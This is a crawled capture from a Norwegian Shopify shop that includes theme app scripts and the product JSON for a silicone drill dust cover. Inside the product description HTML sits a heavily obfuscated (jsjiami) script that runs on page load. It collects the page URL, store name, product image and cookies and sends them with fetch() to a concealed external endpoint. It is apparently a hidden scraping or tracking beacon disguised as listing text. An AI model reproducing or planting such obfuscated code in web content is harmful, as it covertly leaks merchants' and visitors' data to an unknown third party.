<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ANU5xWEp0VmVnd25tc__16477348613150133823" class="shopify-block shopify-app-block revy-bundle-script-extension-wrapper"><script id="rbu-ex-raw-js"> 
var bsets = { 
  cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"NOK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
  locale: 'nb',
  reloadOnLineItemProperties: false,
  disableReloadOnCartUpdate: false,
  disableCartAttributeTracker: false,
  disableFacebookTracker: false,
  enableReloadOnAutoBundleMatch: false,
  useH2Header: false,
  matchCartDiscountTitle: false,
  enableCheckoutTriggerFunctions: false,
}; 

if(!window.revyBundleThemeSettings) {
  window.revyBundleThemeSettings = bsets
} else {
  window.revyBundleThemeSettings = Object.assign(window.revyBundleThemeSettings, bsets);
}

window.revyBundleExData = {fe: false, fe_v2: false, bundles: []};


  window.revyBundleExData.fe = true;



  window.revyBundleExData.fe_v2 = false;




  window.revyBundleExData.onlyWidgetAdds = false;




 window.revyBundleExData.discountTitle = "Pakkerabatt";



  window.revyBundleExData.sfT = "617310b6a1e3f9ce90b15c7b611661ea";





</script>






  <script>
    if(document.querySelector("#rbu-ex-raw-js")) document.querySelector("#rbu-ex-raw-js").remove();
  </script>

  <meta name="revy-bundle:style-url" content="https://cdn.shopify.com/extensions/019b704f-1457-7464-92d9-c63ccb5fdaa0/revy-bundle-cli-app-309/assets/revy-bundle.min.css" />

  
  <script async src="https://cdn.shopify.com/extensions/019b704f-1457-7464-92d9-c63ccb5fdaa0/revy-bundle-cli-app-309/assets/revy-bundle.min.js" data-id="revy-bundle-extension-script"></script>
  
  
  












  

</div><div id="shopify-block-AaVphWCtqVElield2U__225974469635385529" class="shopify-block shopify-app-block"></div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=freijord.myshopify.com&store_client_id=NThhYzc2MGE2YmQ5Yjk3YjRhYzQxNGRkYThmNTFmYjYuY2MxYmM0YjAwYWM2YzhhN2U4MWIyYWZjMTU4N2JiMWE%3D
body_size: -2
content:
{"result":"success","security_token":"$2y$10$smBTsqyt4J5o1uB.Mmmx0Ok6WLklhJGJJX.NT.NR.CIcnsciUEKVi"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://freijord.com/products/dust-cover.js?currency=NOK
body_size: 6179
content:
{"id":8648579744061,"title":"Silikon støvdeksel for boremaskin","handle":"dust-cover","description":"\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan style=\"color: #3d758c;\" data-mce-style=\"color: #3d758c;\"\u003e\u003cstrong\u003eDet er mye støv ved boring, som er et dårlig arbeidsmiljø, og langsiktig støvabsorpsjon kan til og med påvirke helsen.\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003ch4 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eNå er det en ny type støvdeksel for hammer\/bor, som lar deg unngå støv og kan holde deg frisk.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\n\u003cimg data-src=\"https:\/\/cdn.gettechcloud.com\/image\/134ec4ff33da1861bb92a0708d3924798ec996d7.gif\" data-expand=\"1\" height=\"372\" width=\"372\" alt=\"\" src=\"https:\/\/cdn.gettechcloud.com\/image\/134ec4ff33da1861bb92a0708d3924798ec996d7.gif\" style=\"display: block; margin-left: auto; margin-right: auto;\" class=\"lazyload-placeholder lazyloaded\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003eFUNKSJON:\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eDobbel støvtett:\u003c\/strong\u003e \u003c\/span\u003eden forbedrede perforerte støvsamleren har en to-lags støvtett design. Den kan brukes på sidevegger og tak for å samle støv perfekt uten å eksponere det, og forhindrer effektivt spredning og innånding av støv i lungene Silikonmateriale av høy kvalitet, høy elastisitet, fritt strekkbart, trygt og luktfritt.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"434\" width=\"434\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/9_fda79842-b6f2-40de-bf12-846e2a5c7ea9_480x480.jpg?v=1683191678\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eLagerdesign:\u003c\/strong\u003e\u003c\/span\u003e lagerovergangen forhindrer effektivt varme og slitasje når boret er i gang. Det gule materialet på utsiden av lageret er solid og kan holdes for hånd, så du trenger ikke å bekymre deg for å bli gnidd av den elektriske drillen for å utføre den mest nøyaktige boringen. Ørehulldesign, Den passer for ulike typer av slagøvelser. Det er praktisk og raskt å fikse det med jerntråder og ikke rotere når det treffer taket.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"437\" width=\"437\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/1_7fe1aef0-a7ca-4d8a-a7ae-24fa61170e6f_480x480.jpg?v=1683191694\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003eSPESIFIKASJON:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMateriale:\u003c\/strong\u003e silikon\u003cbr\u003e\u003cstrong\u003eFarge:\u003c\/strong\u003e som vist\u003cbr\u003e\u003cstrong\u003eVekt:\u003c\/strong\u003e 115g\u003cbr\u003e\u003cstrong\u003eStørrelse:\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\n\u003cimg height=\"436\" width=\"436\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/13_a6d40dbf-c85d-41d7-99e1-cf99ff3ba596_480x480.jpg?v=1683191708\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003ePAKKEN INKLUDERER:\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e1×Silikon støvdeksel for boremaskin\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-09-01T10:49:11+02:00","created_at":"2023-09-01T10:49:11+02:00","vendor":"freijord","type":"Verktøy og Dingser","tags":["tools"],"price":21900,"price_min":21900,"price_max":62800,"available":true,"price_varies":true,"compare_at_price":39200,"compare_at_price_min":39200,"compare_at_price_max":99800,"compare_at_price_varies":true,"variants":[{"id":46633327362365,"title":"KJØP 1","option1":"KJØP 1","option2":null,"option3":null,"sku":"LE70249864","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Silikon støvdeksel for boremaskin - KJØP 1","public_title":"KJØP 1","options":["KJØP 1"],"price":21900,"weight":0,"compare_at_price":39200,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46633327395133,"title":"KJØP 2 FÅ 1 GRATIS - 3 STK","option1":"KJØP 2 FÅ 1 GRATIS - 3 STK","option2":null,"option3":null,"sku":"LE70249864*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Silikon støvdeksel for boremaskin - KJØP 2 FÅ 1 GRATIS - 3 STK","public_title":"KJØP 2 FÅ 1 GRATIS - 3 STK","options":["KJØP 2 FÅ 1 GRATIS - 3 STK"],"price":43800,"weight":0,"compare_at_price":70400,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46633327427901,"title":"KJØP 3 FÅ 2 GRATIS - 5 STK","option1":"KJØP 3 FÅ 2 GRATIS - 5 STK","option2":null,"option3":null,"sku":"LE70249864*5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Silikon støvdeksel for boremaskin - KJØP 3 FÅ 2 GRATIS - 5 STK","public_title":"KJØP 3 FÅ 2 GRATIS - 5 STK","options":["KJØP 3 FÅ 2 GRATIS - 5 STK"],"price":62800,"weight":0,"compare_at_price":99800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151","options":[{"name":"KJØP MER SPAR MER","position":1,"values":["KJØP 1","KJØP 2 FÅ 1 GRATIS - 3 STK","KJØP 3 FÅ 2 GRATIS - 5 STK"]}],"url":"\/products\/dust-cover","media":[{"alt":null,"id":34744741167421,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151","width":800},{"alt":null,"id":34744741200189,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151","width":800},{"alt":null,"id":34744741232957,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151","width":800},{"alt":null,"id":34744741265725,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151","width":800},{"alt":null,"id":34744741298493,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151","width":800},{"alt":null,"id":34744741331261,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151","width":800},{"alt":null,"id":34744741364029,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151","width":800},{"alt":null,"id":34744741396797,"position":8,"